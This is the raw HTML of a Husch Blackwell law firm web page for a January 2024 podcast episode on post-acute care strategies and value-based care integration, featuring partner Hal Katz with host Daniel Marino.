

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/value-based-care-insights-how-post-acute-strategies-can-pave-the-way-for-successful-value-based-care-integration
body_size: 7071
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Value-Based Care Insights: How Post-Acute Strategies Can Pave the Way for Successful Value-Based Care Integration | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/value-based-care-insights-how-post-acute-strategies-can-pave-the-way-for-successful-value-based-care-integration" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Value-Based Care Insights: How Post-Acute Strategies Can Pave the Way for Successful Value-Based Care Integration" />

<meta  property="og:image" content="https://www.huschblackwell.com/images/_wbmanaged/2024_halkatz_podcastgraphic_v2_1200x628_wbc_socialimage_191620.jpg" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Value-Based Care Insights: How Post-Acute Strategies Can Pave the Way for Successful Value-Based Care Integration" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/images/_wbmanaged/2024_halkatz_podcastgraphic_v2_1200x628_wbc_socialimage_191620.jpg" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showpodcast_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/value-based-care-insights-how-post-acute-strategies-can-pave-the-way-for-successful-value-based-care-integration" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="kBXDzJpEFzrbYdrg9hcjHxAr2Nl5qpvaxHnC5HDFPebgyFVdiolHVpybF6+FDEyaXxNqSiolmNWutHNOZ73BusueR/8mwo3B7rhPYq5Jy6Q=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C2A25FB1" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Value-Based Care Insights: How Post-Acute Strategies Can Pave the Way for Successful Value-Based Care Integration</h1>
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                  
                 <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>January 22, 2024</div></div>
             
                 

                 
                      <div class="media-sidebar-section"><h2>Related Industry:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/Healthcare">Healthcare&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                      <div class="media-sidebar-section"><h2>Related Service:</h2>
                    
                       <a class="gray-assoc" href="/capabilities/healthcare-providers">Healthcare Providers&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                 
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image" >
                  <div class='media-type'>Podcast</div>
                  <div Class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fvalue-based-care-insights-how-post-acute-strategies-can-pave-the-way-for-successful-value-based-care-integration"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fvalue-based-care-insights-how-post-acute-strategies-can-pave-the-way-for-successful-value-based-care-integration"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fvalue-based-care-insights-how-post-acute-strategies-can-pave-the-way-for-successful-value-based-care-integration"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                  </div>
                  <div class='media-body'><p>With post-acute care, providers face various challenges, ranging from reimbursement struggles to meeting the evolving demands of an aging population. On this Value-Based Care Insights episode,&nbsp;<a href="/professionals/hal-katz" target="_self">Hal Katz</a>&nbsp;joins host Daniel Marino to share his experience, shedding light on how post-acute providers can navigate these challenges and advance into value-based care. Gain insights on transforming post-acute care models, establishing integrated networks and how providers can flourish in the VBC ecosystem.</p>

<p><iframe allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" allowfullscreen="" frameborder="0" height="352" loading="lazy" src="https://open.spotify.com/embed/episode/0lUckplxjJSC0QYaRCo8Vu?utm_source=generator" style="border-radius:12px" width="100%"></iframe></p>
</div>

                  

                  

                  

            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professional:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/katz_hal_imagethumbnail_207302.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/hal-katz">Hal Katz</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
     


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
